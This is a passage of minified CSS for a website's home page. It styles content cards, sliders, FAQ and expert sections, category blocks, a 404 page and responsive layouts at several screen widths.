rgba(255,255,255,.25);background:rgba(255,255,255,.2);backdrop-filter:blur(10px);bottom:-20px;right:60px}.kr-default-card-quadro-box{margin:0 -10px;display:flex;display:-webkit-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.kr-default-card-double-slider,.kr-default-card-triple-slider{margin-top:60px}.kr-default-slider .swiper-wrapper{margin:0 -10px;width:calc(100% + 20px);padding-top:10px}.kr-default-card-quadro-box .kr-default-card{width:calc(100% - 20px)}.kr-default-card{height:350px;width:244px;margin-bottom:20px;margin-left:10px;margin-right:10px;text-decoration:none;flex-shrink:0;position:relative;transition-property:transform}.kr-default-card-inner{width:100%;height:100%;border-radius:25px;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-default-card-1 .kr-default-card-inner{border:1px solid rgba(45,45,45,.1);padding:0 15px 40px}.kr-default-card-2 .kr-default-card-inner{padding:20px 15px 60px;overflow:hidden}.kr-default-card-3 .kr-default-card-inner{background:var(--color-card-bg);padding:20px 15px 44px}.kr-default-card-2 .kr-default-card-inner:before{display:block;content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color-card-mask);opacity:.5;z-index:1}.kr-default-card-2 .kr-default-card-inner>*{z-index:1}.kr-default-card-inner::after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-default-card-1 .kr-default-card-inner::after,.kr-default-card-3 .kr-default-card-inner::after{background:var(--color-3)}.kr-default-card-2 .kr-default-card-inner::after{background:var(--color-2)}.kr-default-card-head{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-default-card-head-img{width:46px;height:46px;margin-right:10px;border-radius:50%;object-fit:cover}.kr-default-card-head-content{flex:1;-webkit-flex:1}.kr-default-card-name{font-weight:600;font-size:14px;line-height:17px;color:var(--color-card-text-1);margin-top:8px}.kr-default-card-1-img{height:132px;width:100%;margin-top:-10px;margin-bottom:10px;border-radius:25px;object-fit:cover}.kr-default-card-2-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.kr-default-card-2 .kr-default-card-2-img{z-index:0}.kr-default-card-play{position:absolute;top:122px;left:50%;transform:translateX(-50%)}.kr-default-card-play svg{width:54px;height:48px;fill:var(--color-card-text-2);opacity:.5}.kr-default-card-category{font-weight:400;font-size:14px;line-height:17px}.kr-default-card-1 .kr-default-card-category{color:var(--color-3);margin-bottom:10px}.kr-default-card-2 .kr-default-card-category{color:var(--color-card-text-2);margin-bottom:10px}.kr-default-card-3 .kr-default-card-category{color:var(--color-3);font-size:12px;line-height:15px}.kr-default-card-statictic{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-default-card-1 .kr-default-card-statictic{margin-bottom:10px}.kr-default-card-statictic-star-box{position:relative;display:inline-block;margin-right:20px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-right:0;margin-top:auto;margin-bottom:20px}.kr-default-card-statictic-star-empty{width:60px;height:10px;background:url(../img/star-empty.svg) center left -1px/12px repeat}.kr-default-card-statictic-star-empty-contour{background-image:url(../img/star-empty3.svg)}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:145px;height:25px;background-size:29px;background-position:center left -2px}.kr-default-card-statictic-star-full{position:absolute;top:0;left:0;height:100%;background:url(../img/star-full.svg) center left -1px/12px repeat}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:29px;background-position:center left -2px}.kr-default-card-statictic-views{position:relative;padding-left:20px;font-weight:400;font-size:12px;line-height:120%}.kr-default-card-1 .kr-default-card-statictic-views{color:var(--color-card-text-1)}.kr-default-card-2 .kr-default-card-statictic-views{color:var(--color-card-text-2)}.kr-default-card-statictic-views:before{position:absolute;top:50%;transform:translateY(-50%);left:0;content:'';width:15px;height:10px;background:url(../img/eye.svg) center/contain no-repeat}.kr-default-card-title{font-weight:600;font-size:16px;line-height:20px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-default-card-1 .kr-default-card-title{color:var(--color-card-text-1);font-size:14px;line-height:17px}.kr-default-card-2 .kr-default-card-title{color:var(--color-card-text-2);margin-top:auto}.kr-default-card-3 .kr-default-card-title{color:var(--color-card-text-1);-webkit-line-clamp:5}.kr-default-card-text{font-weight:300;font-size:14px;line-height:17px;color:var(--color-card-text-1);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;margin-top:10px}.kr-default-card-list-more-btn{background-image:var(--gradient-1);width:100%;height:50px;margin-top:30px;font-weight:600;font-size:16px;line-height:120%;text-align:center;color:var(--color-4);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;border-radius:10px;border:none;text-decoration:none;cursor:pointer}.kr-index-partition{margin-top:70px}.kr-index-h3{position:relative;margin-bottom:20px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-partition-slider{overflow:visible}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{display:block;margin:0 25px;margin-bottom:20px;width:calc(16.66% - 50px);text-decoration:none;position:relative}.kr-index-partition-slider-img{display:block;margin-bottom:20px;width:100%;border-radius:25px}.kr-index-partition-slider-text{text-align:center;font-weight:600;font-size:16px;line-height:120%;color:var(--color-card-text-1)}.kr-index-FAQ{position:relative;margin-top:50px}.kr-index-FAQ-background{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}.kr-index-FAQ-inner-background{position:absolute;right:-107px;bottom:0;display:block;width:836px}.kr-index-FAQ .kr-wrap{position:relative;padding-top:40px;padding-bottom:60px;min-height:600px}.kr-index-FAQ-inner{position:relative;width:51%}.kr-index-FAQ-link{position:relative;display:block;padding:20px 30px 10px;text-decoration:none;border-radius:25px}.kr-index-FAQ-link:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background-color:var(--color-expert-answer-bg);border-radius:25px;opacity:.05}.kr-index-FAQ-link:nth-child(even):before{display:none}.kr-index-FAQ-top{display:-webkit-flex;display:flex;position:relative;padding-bottom:15px;margin-bottom:3px}.kr-index-FAQ-top:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-FAQ-link-img{-webkit-align-self:flex-start;align-self:flex-start;display:block;margin-right:20px;padding:6px 0;width:40px}.kr-index-FAQ-text{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex:1;flex:1;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext-outer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-index-FAQ-subtext-count{margin-right:10px;font-size:30px;line-height:37px;color:var(--color-card-text-1)}.kr-index-FAQ-subtext{font-weight:200;font-size:14px;line-height:17px;color:var(--color-card-text-1)}.kr-index-compilation{margin-top:70px}.kr-index-compilation-slider{padding-bottom:20px;margin-bottom:-20px}.kr-index-compilation-topline{display:-webkit-flex;display:flex;margin-bottom:33px}.kr-index-compilation .kr-index-slider-control{display:none}.kr-index-alter-title-box{-webkit-flex:1;flex:1;position:relative;display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-compilation-title-img{display:block;width:40px;margin-right:20px}.kr-index-alter-title{margin-bottom:12px;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-alter-subtitle{font-size:14px;line-height:120%;color:var(--color-title)}.kr-index-compilation-slide{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;position:relative;padding:40px 16px 30px;width:276px;box-sizing:content-box;text-decoration:none;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-compilation-slide:after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-index-compilation-slide:not(:last-child){margin-right:20px}.kr-index-compilation-slide-text{text-align:center;margin-bottom:30px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title)}.kr-index-compilation-slide-img{display:block;width:190px;height:190px;border-radius:50%;object-fit:cover}.kr-index-compilation-btn{padding-left:23px}.kr-index-sections-inner{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.kr-index-sections-item{margin-left:10px;margin-right:10px;margin-top:70px;width:calc(50% - 20px)}.kr-index-sections-item-topline{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:20px}.kr-index-sections-item-topline-img{display:block;margin-right:20px;width:40px}.kr-index-sections-item-topline-title{-webkit-flex:1;flex:1;font-weight:600;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-sections-item-topline-link{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;text-decoration:none}.kr-index-sections-item-topline-link-text{margin-right:10px;font-weight:600;font-size:14px;line-height:120%;color:var(--color-3)}.kr-index-sections-item-topline-link-arrow{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:var(--color-2)}.kr-index-sections-item-topline-link-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-sections-item-main{padding:20px 20px 36px;border-radius:25px;border:1px solid rgba(45,45,45,.1);box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-index-sections-item-head-link{display:-webkit-flex;display:flex;position:relative;margin-bottom:20px;padding-bottom:20px;text-decoration:none}.kr-index-sections-item-head-link:before{position:absolute;left:0;bottom:0;content:'';display:block;width:100%;height:1px;background-color:var(--color-1);opacity:.1}.kr-index-sections-item-head-link:after{position:absolute;top:-6px;left:-8px;content:'';display:block;width:calc(100% + 12px);height:calc(100% - 5px);border-radius:16px;background-color:var(--color-3);opacity:0;transition:opacity .3s ease}.kr-index-sections-item-head-link:hover:after{opacity:.1}.kr-index-sections-item-head-link-img-box{position:relative;margin-right:20px;width:230px;height:145px;overflow:hidden;border-radius:13px}.kr-index-sections-item-head-link-img-box:before{position:absolute;top:0;left:0;content:'';display:block;width:100%;height:100%;background:var(--color-card-mask);opacity:.4}.kr-index-sections-item-head-link-img{display:block;width:100%;height:100%;object-fit:cover}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box{position:absolute;top:13px;left:15px}.kr-index-sections-item-head-link-profile{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;position:absolute;left:10px;bottom:10px}.kr-index-sections-item-head-link-profile-img{display:block;margin-right:10px;width:30px;height:30px;object-fit:cover;border-radius:50%;border:1px solid var(--color-4)}.kr-index-sections-item-head-link-profile-info-title{margin-bottom:2px;font-weight:600;font-size:14px;line-height:17px;color:var(--color-4)}.kr-index-sections-item-head-link-profile-info-text{font-size:12px;line-height:15px;color:var(--color-4)}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-empty{position:relative}.kr-index-sections-item-head-link-img-box .kr-default-card-statictic-star-box:before{position:absolute;top:-3px;left:-5px;content:'';display:block;width:calc(100% + 10px);height:calc(100% + 6px);background-color:var(--color-1);border-radius:6px;opacity:.5}.kr-index-sections-item-head-link-info{-webkit-flex:1;flex:1;padding-right:10px}.kr-index-sections-item-head-link-info-title{margin-bottom:20px;font-weight:600;font-size:16px;line-height:20px;color:var(--color-title)}.kr-index-sections-item-head-link-info-text{font-size:14px;line-height:17px;color:var(--color-title);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-sections-item-main-link{position:relative;display:block;padding-left:30px;text-decoration:none;font-weight:600;font-size:14px;line-height:17px;color:var(--color-title);transition:color .3s ease}.kr-index-sections-item-main-link:before{position:absolute;top:0;left:0;content:'';display:block;width:10px;height:10px;background:url(../img/link-ellipse.svg) center/contain no-repeat}.kr-index-sections-item-main-link:hover{color:var(--color-3)}.kr-index-sections-item-main-link+.kr-index-sections-item-main-link{margin-top:20px}.kr-index-category{padding:34px 0;margin-top:70px}.kr-index-category-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-title);margin-bottom:20px}.kr-index-category-slider{overflow:visible}.kr-index-category-slider-item{width:205px;height:unset;background:#fff;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between;border-radius:20px;text-decoration:none}.kr-index-category-slider-item-top{padding:20px 20px 36px}.kr-index-category-slider-item-title{font-weight:600;font-size:18px;line-height:22px;color:var(--color-card-text-1);margin-bottom:5px}.kr-index-category-slider-item-count{font-weight:300;font-size:12px;line-height:15px;color:var(--color-card-text-1)}.kr-index-category-slider-item-count span{font-weight:600}.kr-index-category-slider-item-img{position:relative;width:100%;height:200px}.kr-index-category-slider-item-img img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 20px 20px}.kr-index-category-slider-item-img-arrow{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:absolute;top:0;left:20px;width:44px;height:44px}.kr-index-category-slider-item-img-arrow::before{width:100%;height:100%;position:absolute;display:block;content:"";background:var(--color-3);opacity:.2;border-radius:10px}.kr-index-category-slider-item-img-arrow svg{fill:#fff;width:7px;height:22px;position:relative}.kr-index-actual{margin-top:56px}.kr-index-actual-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-actual-main{flex:1;-webkit-flex:1:}.kr-index-actual-main .kr-index-h3{margin-bottom:30px}.kr-index-actual-slider{margin-top:50px;overflow:visible}.kr-index-actual-slider .swiper-wrapper{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.kr-index-actual-sidebar{width:350px;margin-left:30px}.kr-index-review-item{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-review-item:not(:last-child){margin-bottom:30px}.kr-index-review-item-img{width:90px;height:90px;object-fit:cover;margin-right:20px;border-radius:25px}.kr-index-review-item-content{-webkit-flex:1;flex:1}.kr-index-review-item-feedback{font-weight:500;font-size:14px;line-height:120%;color:var(--color-3);margin-bottom:15px}.kr-index-review-item-text{font-weight:600;font-size:16px;line-height:120%;color:var(--color-text);display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-index-popular{margin-top:70px}.kr-index-control-slider .swiper-wrapper{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.kr-index-slider-control-top{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-bottom:30px}.kr-index-slider-control-top .kr-index-h3{margin-bottom:0}.kr-index-slider-control{-webkit-flex:1;flex:1;margin-left:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-swiper-progress{-webkit-flex:1;flex:1;position:relative;height:2px;background:rgba(0,0,0,.05)}.kr-swiper-progress .swiper-pagination-progressbar-fill{background:var(--color-3)}.kr-swiper-button-next,.kr-swiper-button-prev{margin-left:10px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;cursor:pointer}.kr-swiper-button-next svg,.kr-swiper-button-prev svg{width:15px;height:9px;fill:var(--color-3)}.kr-swiper-button-next svg{transform:rotate(180deg)}.kr-index-popular-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-index-popular-inner .swiper-container{-webkit-flex:1;flex:1}.kr-index-popular-aside{width:244px;margin-left:35px;padding-top:50px}.kr-widget-note{position:relative;min-height:350px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;width:100%;padding:0 20px 20px;margin-top:10px}.kr-widget-note>*{position:relative}.kr-widget-note::before{width:100%;height:100%;background:var(--gradient-2);transform:rotate(180deg);position:absolute;display:block;content:"";left:0;top:0;border-radius:25px}.kr-widget-note-icon{margin-top:-10px;border-radius:50%;background:var(--color-3);width:80px;height:80px;margin-bottom:20px}.kr-widget-note-icon img{width:100%;height:100%;object-fit:contain}.kr-widget-note-title{text-transform:uppercase;font-weight:700;font-size:14px;line-height:17px;color:var(--color-4);margin-bottom:18px}.kr-widget-note-text{font-weight:500;font-size:13px;line-height:16px;color:var(--color-4);margin-bottom:20px}.kr-widget-note-btn{margin-top:auto;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 24px;border-radius:12px;border:none;text-decoration:none}.kr-index-new{margin-top:70px}.kr-main-404{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-404{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;-webkit-flex:1;flex:1;text-align:center}.kr-404-img{margin-top:40px;margin-bottom:20px;display:block;max-width:100%;width:650px}.kr-404-title{margin-bottom:10px;font-weight:700;font-size:26px;line-height:32px;color:var(--color-text)}.kr-404-text{margin-bottom:40px;font-size:18px;line-height:22px;color:var(--color-text)}.kr-404-link{margin-bottom:70px;cursor:pointer;background:var(--color-2);height:40px;font-weight:400;font-size:14px;line-height:17px;text-align:center;color:var(--color-1);display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0 48px;border-radius:12px;border:none;text-decoration:none}.kr-index-experts{margin-top:70px}.kr-index-experts-box{display:-webkit-flex;display:flex;-webkit-align-items:stretch;align-items:stretch}.kr-index-experts-popular{width:33%;margin:0;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-inner-sidebar .kr-index-experts-popular{width:100%;margin-bottom:0}.kr-index-experts-popular:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;border-radius:25px;background-color:var(--color-3);opacity:.15;z-index:0}.kr-index-experts-popular-inner{-webkit-flex:1;flex:1}.kr-index-experts-popular-item{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;position:relative;padding:30px;padding-top:0;border-radius:25px;text-decoration:none;height:unset}.kr-index-experts-popular-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-popular-item-text{font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-popular-item-img{margin-top:30px;margin-bottom:20px;height:240px}.kr-index-experts-popular-item-img img{display:block;width:100%;height:100%;object-fit:cover;border-radius:12px}.kr-index-experts-popular-item .kr-card-wide-btn{margin-top:auto;margin-bottom:0}.kr-index-experts-popular-top{display:flex;display:-webkit-flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:30px}.kr-index-experts-popular-item-title{font-weight:700;font-size:24px;line-height:140%;text-transform:uppercase;color:var(--color-1);margin-bottom:10px;margin-right:15px}.kr-index-experts-popular-nav{display:-webkit-flex;display:flex;z-index:1}.kr-index-experts-popular-button-next:after,.kr-index-experts-popular-button-prev:after{display:none}.kr-index-experts-popular-button-next,.kr-index-experts-popular-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-popular-button-prev{margin-right:5px}.kr-index-experts-popular-button-next{padding-left:2px}.kr-index-experts-popular-button-next svg,.kr-index-experts-popular-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-popular-button-prev svg{transform:rotate(180deg)}.kr-index-experts-middle{-webkit-flex:1;flex:1;margin-left:30px;margin-right:30px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-answers{margin-bottom:20px}.kr-index-experts-answers-title{font-weight:600;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-subtitle{font-weight:700;font-size:36px;line-height:140%;text-transform:uppercase;color:var(--color-1)}.kr-index-experts-answers-box{margin-top:30px;margin-bottom:20px}.kr-index-experts-answers-link{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;text-decoration:none}.kr-index-experts-answers-link+.kr-index-experts-answers-link{margin-top:30px}.kr-index-experts-answers-link-svg{margin-right:20px;width:20px;height:20px}.kr-index-experts-answers-link-svg svg{width:100%;height:100%;object-fit:cover;fill:var(--color-3)}.kr-index-experts-answers-link span{-webkit-flex:1;flex:1;font-weight:400;font-size:18px;line-height:140%;color:var(--color-1)}.kr-index-experts-answers-box .kr-detailed-btn{margin-top:20px;cursor:pointer}.kr-index-experts-answers-box .kr-detailed-btn:hover{background:var(--color-2);padding-left:23px}.kr-index-experts-middle-inner{position:relative;margin-top:auto;width:100%}.kr-index-experts-middle-inner:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border-radius:25px;border:1px solid var(--color-1);background-color:var(--color-3);opacity:.05;z-index:0}.kr-index-experts-middle-item{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding:20px;min-height:160px;text-decoration:none}.kr-index-experts-middle-item-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;margin-bottom:20px}.kr-index-experts-middle-item-img{width:100px;height:100px}.kr-index-experts-middle-item-img img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover}.kr-index-experts-middle-item-info{-webkit-flex:1;flex:1;margin-left:20px}.kr-index-experts-middle-item-info-title{padding-right:85px;font-weight:600;font-size:18px;line-height:150%;color:var(--color-1)}.kr-index-experts-middle-item-info-subtitle{margin-bottom:20px;padding-right:85px;font-weight:300;font-size:12px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-info-text{font-weight:400;font-size:14px;line-height:140%;color:var(--color-1)}.kr-index-experts-middle-item-bottom{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:auto}.kr-index-experts-middle-item-star-box{position:relative;display:inline-block;margin-right:20px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-empty{width:100px;height:17px;background-size:auto 17px}.kr-index-experts-middle-item-star-box .kr-default-card-statictic-star-full{background-size:auto 17px}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:0;margin-bottom:0}.kr-index-experts-middle-item:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-index-experts-inner-nav{display:-webkit-flex;display:flex;position:absolute;top:0;right:0;padding:20px;z-index:1}.kr-index-experts-inner-button-next:after,.kr-index-experts-inner-button-prev:after{display:none}.kr-index-experts-inner-button-next,.kr-index-experts-inner-button-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-experts-inner-button-prev{margin-right:5px}.kr-index-experts-inner-button-next{padding-left:2px}.kr-index-experts-inner-button-next svg,.kr-index-experts-inner-button-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-experts-inner-button-prev svg{transform:rotate(180deg)}.kr-index-experts-note{width:260px}.kr-index-experts-note{margin-top:0;padding:0 28px 20px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;flex-direction:column}.kr-index-experts-note .kr-widget-note-icon{margin-top:-30px;margin-bottom:40px;width:100px;height:100px;-webkit-align-self:flex-start;align-self:flex-start}.kr-widget-note-inner{text-align:left}.kr-index-experts-note .kr-widget-note-title{margin-bottom:24px;font-size:18px;line-height:22px}.kr-index-experts-note .kr-widget-note-text{margin-bottom:48px;font-size:16px;line-height:140%}.kr-index-experts-note .kr-widget-note-btn{padding:0 38px;margin-top:unset}.kr-index-pair-category{position:relative;margin-top:70px;overflow:hidden}.kr-index-pair-category::before{width:100%;height:100%;position:absolute;display:block;content:"";left:0;top:0;opacity:.2}.kr-index-pair-category-box{padding-top:40px;padding-bottom:50px;position:relative;display:-webkit-flex;display:flex}.kr-index-pair-category-box:after,.kr-index-pair-category-box:before{position:absolute;width:635px;height:100%;min-height:300px;display:block;content:"";background-size:contain;background-repeat:no-repeat}.kr-index-pair-category-box:before{top:0;right:-308px;background-position:top right}.kr-index-pair-category-box:after{bottom:0;left:-308px;background-position:bottom left}.kr-index-pair-category-half{width:50%}.kr-index-pair-category-title{margin-bottom:30px;font-weight:400;font-size:24px;line-height:120%;color:var(--color-title)}.kr-index-pair-category-title span{font-weight:700}.kr-index-pair-category-slide{list-style:none;flex:1;-webkit-flex:1}.kr-index-pair-category-slide li{padding-left:30px;position:relative}.kr-index-pair-category-slide li:not(:last-child){margin-bottom:20px}.kr-index-pair-category-slide li:before{position:absolute;display:block;content:"";width:10px;height:10px;border:3px solid;border-radius:50%;top:.3em;left:0}.kr-index-pair-category-slide a{text-decoration:none;font-weight:600;font-size:14px;line-height:17px}.kr-index-pair-category-slide a:hover{text-decoration:underline}.kr-index-pair-category-control{display:none}@media (min-width:1301px){.kr-index-header-letters-list:hover{overflow:visible}.kr-index-header-letters-list-dropdown:hover:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(:hover) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.kr-index-header-letters-list:hover .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse);transition:color .3s ease,background .3s ease}.kr-index-header-letters-list:hover .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}}@media (max-width:1300px){.kr-index-logo{max-width:200px}.kr-index-logo img{width:100%}.kr-index-header-day-theme{min-height:86px;width:365px;padding-left:96px}.kr-index-header-day-theme-img{width:86px;height:86px}.kr-index-header-day-theme-tag{padding-left:5px;padding-right:5px;font-size:10px;line-height:12px}.kr-index-header-day-theme-title{font-size:14px;line-height:120%}.kr-index-header-letters{width:310px}.kr-index-header-letters-list.kr-opened{overflow:visible}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-list-dropdown:before{position:absolute;display:block;content:"";width:calc(100% + 30px + 35px - 15px);height:calc(100% + 35px + 30px - 15px);background:var(--letters-header-main);top:-35px;left:-30px;border-radius:15px;box-shadow:0 10px 10px rgba(0,0,0,.15)}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-hidden-photo{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-sign{font-size:0}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible .kr-index-header-letters-item-number{display:none}.kr-index-header-letters-list:not(.kr-opened) .kr-index-header-letters-item.kr-last-visible::after{background:rgba(45,45,45,.3);position:absolute;left:1px;right:1px;top:1px;bottom:1px;content:'+' attr(data-else);color:#fff;font-size:18px;text-align:center;border-radius:20px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;z-index:0}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item-sign{border-color:var(--letters-header-inverse);color:var(--letters-header-inverse)}.kr-index-header-letters-list.kr-opened .kr-index-header-letters-item:hover .kr-index-header-letters-item-sign{background:var(--letters-header-inverse);color:var(--letters-header-main)}.kr-index-header-bottom-search{right:-20px}.kr-index-mainscreen-content{min-height:385px}.kr-index-mainscreen-content-img{width:670px}.kr-index-mainscreen-promo{width:530px}.kr-index-mainscreen-promo-link-text{font-size:28px;line-height:34px}.kr-index-mainscreen-glass{left:calc(50% - 450px)}.kr-card-wide-img{width:45%;height:257px;border-radius:10px;top:20px;right:-10px}.kr-card-wide-title{width:46.9%}.kr-card-wide-text{width:48.4%}.kr-card-wide-glass{bottom:-10px;right:20px}.kr-index-partition-wrapper{margin:0 -28px;width:calc(100% + 56px)}.kr-index-partition-slide{margin:0 28px;width:calc(20% - 56px)}.kr-index-FAQ-inner-background{width:764px;right:0}.kr-index-actual-main .kr-index-h3{margin-bottom:20px}.kr-index-actual-main .kr-card-wide{margin-top:20px}.kr-index-experts-box{display:block}.kr-index-experts-note,.kr-index-experts-popular{width:100%}.kr-index-experts-popular{margin-bottom:70px}.kr-index-experts-popular-item-img{margin-top:18px;margin-bottom:32px;width:100%}.kr-index-experts-middle{margin:0;margin-bottom:70px}.kr-index-experts-middle-item{min-height:unset}.kr-index-experts-middle-item-img{width:50px;height:50px}.kr-index-experts-middle-item-info{margin-left:10px}.kr-index-experts-middle-item-inner{margin-bottom:30px}.kr-index-experts-middle-item-info-subtitle{margin-top:5px;padding-right:0}.kr-index-experts-middle-item .kr-detailed-btn{margin-top:10px}.kr-index-experts-middle-item-bottom{display:block}.kr-index-experts-note 